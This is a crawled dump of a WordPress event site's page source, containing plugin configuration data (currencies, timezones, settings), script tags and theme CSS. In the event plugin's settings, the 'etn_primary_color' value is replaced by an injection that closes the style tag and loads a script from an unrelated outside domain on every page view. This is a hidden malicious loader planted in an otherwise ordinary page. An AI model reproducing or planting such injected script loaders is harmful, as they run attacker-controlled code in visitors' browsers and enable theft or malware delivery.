cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 21, 2026","time_format":"g:i a","time_format_string":"12:11 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"84cdfc7cf2","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59" id="etn-public-js"></script>
<script type="text/javascript" id="twentytwentythree-skip-link-focus-fix-js-extra">
/* <![CDATA[ */
var twentytwentythreeScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/skip-link-focus-fix.js?ver=1.0" id="twentytwentythree-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/navigation.js?ver=1.0" id="twentytwentythree-navigation-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/global.js?ver=1.0" id="twentytwentythree-global-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.scrollTo.js?ver=2.1.2" id="jquery-scrollto-js"></script>
<script type="text/javascript" id="load-more-posts-js-extra">
/* <![CDATA[ */
var loadMoreData = {"ajaxurl":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/load-more.js" id="load-more-posts-js"></script>
<script></script> </body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: dazzlerr.com @ 2026-01-21 12:11:28 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4Fwh-CiWcbyr2a78-Qfa0A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768977698613');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/cropper.css
body_size: 1052
content:
/*!
 * Cropper v3.0.0
 * https://github.com/fengyuanchen/cropper
 *
 * Copyright (c) 2017 Fengyuan Chen
 * Released under the MIT license
 *
 * Date: 2017-09-03T13:13:53.439Z
 */
 .cropper-container{direction:ltr;font-size:0;line-height:0;position:relative;-ms-touch-action:none;touch-action:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
 .cropper-container img{display:block;height:100%;image-orientation:0deg;max-height:none!important;max-width:none!important;min-height:0!important;min-width:0!important;width:100%}
 .cropper-canvas,.cropper-crop-box,.cropper-drag-box,.cropper-modal,.cropper-wrap-box{bottom:0;left:0;position:absolute;right:0;top:0}
 .cropper-wrap-box{overflow:hidden}
 .cropper-drag-box{background-color:#fff;opacity:0}
 .cropper-modal{background-color:#000;opacity:.5}
 .cropper-view-box{display:block;height:100%;outline-color:rgba(51,153,255,.75);outline:1px solid #39f;overflow:hidden;width:100%}
 .cropper-dashed{border:0 dashed #eee;display:block;opacity:.5;position:absolute}
 .cropper-dashed.dashed-h{border-bottom-width:1px;border-top-width:1px;height:33.33333%;left:0;top:33.33333%;width:100%}
 .cropper-dashed.dashed-v{border-left-width:1px;border-right-width:1px;height:100%;left:33.33333%;top:0;width:33.33333%}
 .cropper-center{display:block;height:0;left:50%;opacity:.75;position:absolute;top:50%;width:0}
 .cropper-center:after,.cropper-center:before{background-color:#eee;content:' ';display:block;position:absolute}
 .cropper-center:before{height:1px;left:-3px;top:0;width:7px}
 .cropper-center:after{height:7px;left:0;top:-3px;width:1px}
 .cropper-face,.cropper-line,.cropper-point{display:block;height:100%;opacity:.1;position:absolute;width:100%}
 .cropper-face{background-color:#fff;left:0;top:0}
 .cropper-line{background-color:#39f}
 .cropper-line.line-e{cursor:e-resize;right:-3px;top:0;width:5px}
 .cropper-line.line-n{cursor:n-resize;height:5px;left:0;top:-3px}
 .cropper-line.line-w{cursor:w-resize;left:-3px;top:0;width:5px}
 .cropper-line.line-s{bottom:-3px;cursor:s-resize;height:5px;left:0}
 .cropper-point{background-color:#39f;height:5px;opacity:.75;width:5px}
 .cropper-point.point-e{cursor:e-resize;margin-top:-3px;right:-3px;top:50%}
 .cropper-point.point-n{cursor:n-resize;left:50%;margin-left:-3px;top:-3px}
 .cropper-point.point-w{cursor:w-resize;left:-3px;margin-top:-3px;top:50%}
 .cropper-point.point-s{bottom:-3px;cursor:s-resize;left:50%;margin-left:-3px}
 .cropper-point.point-ne{cursor:ne-resize;right:-3px;top:-3px}
 .cropper-point.point-nw{cursor:nw-resize;left:-3px;top:-3px}
 .cropper-point.point-sw{bottom:-3px;cursor:sw-resize;left:-3px}
 .cropper-point.point-se{bottom:-3px;cursor:se-resize;height:20px;opacity:1;right:-3px;width:20px}
 @media (min-width:768px){
 .cropper-point.point-se{height:15px;width:15px}
 }
 @media (min-width:992px){
 .cropper-point.point-se{height:10px;width:10px}
 }
 @media (min-width:1200px){
 .cropper-point.point-se{height:5px;opacity:.75;width:5px}
 }
 .cropper-point.point-se:before{background-color:#39f;bottom:-50%;content:' ';display:block;height:200%;opacity:0;position:absolute;right:-50%;width:200%}
 .cropper-invisible{opacity:0}
 .cropper-bg{background-image:url('[data-uri]')}
 .cropper-hide{display:block;height:0;position:absolute;width:0}
 .cropper-hidden{display:none!important}
 .cropper-move{cursor:move}
 .cropper-crop{cursor:crosshair}
 .cropper-disabled .cropper-drag-box,.cropper-disabled .cropper-face,.cropper-disabled .cropper-line,.cropper-disabled .cropper-point{cursor:not-allowed}

--- FILE ---
content_type: text/css
request_url: https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/style.css?ver=20260121064126
body_size: 104135
content:
@import url('https://fonts.googleapis.com/css?family=Raleway:400,300,500,600,700');
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800');
@import url('https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i');
@import url(https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700&display=swap);
@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@100..900&display=swap');

/* Custom Font: Proxima Nova Regular */
@font-face {
font-family: 'proxima_nova_rgregular';
src: url('../fonts/proximanova-regular-webfont.woff2') format('woff2'),
url('../fonts/proximanova-regular-webfont.woff') format('woff');
font-weight: normal;
font-style: normal;
font-display: swap; /* Fallback font will be shown until Proxima Nova loads */
}

/* Custom Font: Proxima Nova Light */
@font-face {
font-family: 'proxima_novalight';
src: url('../fonts/proximanova-light-webfont.woff2') format('woff2'),
url('../fonts/proximanova-light-webfont.woff') format('woff');
font-weight: normal;
font-style: normal;
font-display: swap;
}

/* Custom Font: Proxima Nova Extrabld */
@font-face {
font-family: 'ProximaNova-Extrabld';
src: url('../fonts/ProximaNova-Extrabld.eot?#iefix') format('embedded-opentype'),
url('../fonts/ProximaNova-Extrabld.otf') format('opentype'),
url('../fonts/ProximaNova-Extrabld.woff') format('woff'),
url('../fonts/ProximaNova-Extrabld.ttf') format('truetype'),
url('../fonts/ProximaNova-Extrabld.svg#ProximaNova-Extrabld') format('svg');
font-weight: normal;
font-style: normal;
font-display: swap;
}
::selection{ background: #343435;color: white;}
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, code, del, dfn, em, img, q, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td{margin:0; padding:0; border:0} 
body{font-size:14px;background:#fff;padding:0;margin:0;color:#000;font-weight:400;-webkit-font-smoothing:antialiased;font-size:14px;line-height:1.7;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{font-family:Lato;font-weight:400}
h1{font-size:34px}
header .navbar-nav>li>a,
.header_login_section .login_section>a{color:#fff;font-size: 12px;text-transform: uppercase;}
header .navbar-nav>li>a:focus,header .navbar-nav>li>a:hover{color: #ee2c2e;background: transparent;}
header .navbar-nav{padding:10px 0 10px 21px;font-style:normal}
.single-post .post_header.single img{height:auto!important}
.woocommerce-info{clear:both}
/*--- dazzlerr 15 Aug -----*/
.logo_align .logo_wrapper img{max-height:70px}
.post-type-archive #tribe-events-content a,.post-type-archive .tribe-events-event-meta a,.single #tribe-events-content a,.single .tribe-events-event-meta a{color:inherit}
.snow_div{color:#fff}
.post_event_organizer .wpb_content_element{margin:0}
.post_event_organizer .event_section_link{padding-top:40px}
.snow_div .c_1{background:-moz-radial-gradient(center,ellipse cover,rgba(255,255,255,.96) 0,rgba(255,255,255,.3) 48%,rgba(255,255,255,0) 62%,rgba(255,255,255,0) 77%,rgba(255,255,255,0) 100%);background:-webkit-radial-gradient(center,ellipse cover,rgba(255,255,255,.96) 0,rgba(255,255,255,.3) 48%,rgba(255,255,255,0) 62%,rgba(255,255,255,0) 77%,rgba(255,255,255,0) 100%);background:radial-gradient(ellipse at center,rgba(255,255,255,.96) 0,rgba(255,255,255,.3) 48%,rgba(255,255,255,0) 62%,rgba(255,255,255,0) 77%,rgba(255,255,255,0) 100%);height:10px;width:10px;display:inline-block;opacity:.8}
.snow_div .c_1.lrg{height:19px;width:19px}
.snow_div .c_1.sml{height:6px;width:6px}
.snow_div .c_1.op_4{opacity:.4}
.snow_div .c_1.op_3{opacity:.3}
.link_blog{margin-top:10px;display:inline-block}
.recent_blog .blog_container{position:relative;width:100%;display:inline-block}
@-webkit-keyframes snowflakes-fall{
0%{top:-10%}
100%{top:100%}
}
@-webkit-keyframes snowflakes-shake{
0%{-webkit-transform:translateX(0);transform:translateX(0)}
50%{-webkit-transform:translateX(80px);transform:translateX(80px)}
100%{-webkit-transform:translateX(0);transform:translateX(0)}
}
@keyframes snowflakes-fall{
0%{top:-10%}
100%{top:100%}
}
@keyframes snowflakes-shake{
0%{transform:translateX(0)}
50%{transform:translateX(80px)}
100%{transform:translateX(0)}
}
.snowflake{position:fixed;top:-10%;z-index:9999;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default;-webkit-animation-name:snowflakes-fall,snowflakes-shake;-webkit-animation-duration:10s,3s;-webkit-animation-timing-function:linear,ease-in-out;-webkit-animation-iteration-count:infinite,infinite;-webkit-animation-play-state:running,running;animation-name:snowflakes-fall,snowflakes-shake;animation-duration:10s,3s;animation-timing-function:linear,ease-in-out;animation-iteration-count:infinite,infinite;animation-play-state:running,running}
.snowflake:nth-of-type(0){left:1%;-webkit-animation-delay:0s,0s;animation-delay:0s,0s}
.snowflake:first-of-type{left:10%;-webkit-animation-delay:1s,1s;animation-delay:1s,1s}
.snowflake:nth-of-type(2){left:20%;-webkit-animation-delay:6s,.5s;animation-delay:6s,.5s}
.snowflake:nth-of-type(3){left:30%;-webkit-animation-delay:4s,2s;animation-delay:4s,2s}
.snowflake:nth-of-type(4){left:40%;-webkit-animation-delay:2s,2s;animation-delay:2s,2s}
.snowflake:nth-of-type(5){left:50%;-webkit-animation-delay:8s,3s;animation-delay:8s,3s}
